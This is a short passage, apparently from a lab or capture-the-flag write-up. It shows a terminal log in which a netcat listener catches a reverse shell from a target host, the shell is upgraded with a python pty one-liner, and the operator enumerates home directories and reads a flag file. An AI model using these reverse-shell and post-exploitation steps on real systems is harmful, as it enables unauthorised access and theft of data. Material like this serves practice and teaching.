 $ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.250] from (UNKNOWN) [192.168.198.22] 47172
ls
app.rb
page.pdf
python3 -c 'import pty;pty.spawn("/bin/bash")'
andrew@rubydome:~/app$ whoami
whoami
andrew
andrew@rubydome:~/app$ ls
ls
app.rb  page.pdf
andrew@rubydome:~/app$ ls /home
ls /home
andrew
andrew@rubydome:~/app$ ls /home/andrew
ls /home/andrew
app  local.txt
andrew@rubydome:~/app$ cat /home/andrew/local.txt
cat /home/andrew/local.txt
ba0066b50 2